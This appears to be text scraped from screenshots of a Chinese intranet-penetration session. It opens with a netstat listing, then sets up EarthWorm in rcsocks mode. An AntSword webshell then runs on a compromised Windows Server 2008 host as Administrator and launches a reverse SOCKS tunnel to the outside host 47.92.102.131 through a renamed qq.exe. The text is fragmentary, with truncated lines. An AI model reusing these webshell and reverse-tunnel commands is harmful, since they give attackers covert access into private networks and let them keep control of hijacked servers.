 UDP    169.254.117.125:54545  *:*
UDP    192.168.83.128:137     *:*
UDP    192.168.83.128:138     *:*
UDP    192.168.83.128:1900    *:*
UDP    192.168.83.128:54544   *:*
UDP    [::]:500               *:*
UDP    [::]:3389              *:*
UDP    [::]:4500              *:*
UDP    [::]:5353              *:*
UDP    [::]:5355              *:*
UDP    [::1]:1900             *:*
UDP    [::1]:54543            *:*
UDP    [::1]:61980            *:*
UDP    [fe80::9943:d096:265e:6a6e%6]:1900  *:*
UDP    [fe80::9943:d096:265e:6a6e%6]:54541  *:*
UDP    [fe80::a435:9afb:ec24:757d%15]:1900  *:*
UDP    [fe80::a435:9afb:ec24:757d%15]:54542  *:*
:\App\Hack\内网渗透\ew>
:\App\Hack\内网渗透\ew>EW_win.exe -s rcsocks -l 6666 -e 8888
rcsocks 0.0.0.0:6666 <--[10000 usec]--> 0.0.0.0:8888
nit cmd_server_for_rc here
start listen port here
C
:\App\Hack\内网渗透\ew>
:\App\Hack\内网渗透\ew>^Z
\App\Hack\内网渗透\ew>^Z
\App\Hack\内网渗透\ew>EW_win.exe -s rcsocks -l 6666 -e 8888
rcsocks 0.0.0.0:6666 <--[10000 usec]--> 0.0.0.0:8888
nit cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
目录列表 (0)
C:/
phpStudy
WWW
img
D:/
文件列表 (14)
新建 上层 刷新
名称
20171219102302dingdangy
20171219102306dingdangy
222.jpg
EW_win.exe
bg.jpg
bgcontainer.jpg
bgcontent.gif
bgcontent.gif.1
bgfooter.gif
divider.gif
gfx.jpg
header.jpg
pattern.gif
qq.exe
中国蚁剑
AntSword 编辑 窗口 调试
59.63.200.71 >_ 59.63.200.71
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT WIN-55OOK7LANA1 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Servi
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/img/
C:\phpStudy\WWW\img> qq.exe -p "EW_win.exe -s rssocks -d 47.92.102.131 -e 4753"
C:\phpStudy\WWW\img>